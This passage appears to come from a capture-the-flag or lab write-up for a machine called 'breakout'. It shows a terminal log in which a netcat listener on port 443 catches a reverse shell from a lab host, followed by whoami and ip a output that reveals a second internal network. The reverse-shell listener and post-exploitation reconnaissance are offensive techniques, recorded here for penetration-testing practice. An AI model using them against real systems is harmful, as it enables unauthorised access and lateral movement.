 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.43] 59744
bash: cannot set terminal process group (3867): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ whoami
whoami
cyber
cyber@breakout:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:32:fa:a6 brd ff:ff:ff:ff:ff:ff
    altname enp2s1
    altname ens33
    inet 192.168.1.43/24 brd 192.168.1.255 scope global dynamic eth0
       valid_lft 83265sec preferred_lft 83265sec
    inet6 fe80::20c:29ff:fe32:faa6/64 scope link
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:32:fa:b0 brd ff:ff:ff:ff:ff:ff
    altname enp2s2
    altname ens34
    inet 10.10.0.143/24 brd 10.10.0.255 scope global dynamic eth1
       valid_lft 1154sec preferred_lft 1154sec
    inet6 fe80::20c:29ff:fe32:fab0/64 scope link
       valid_lft forever preferred_lft forever
cyber@breakout:~$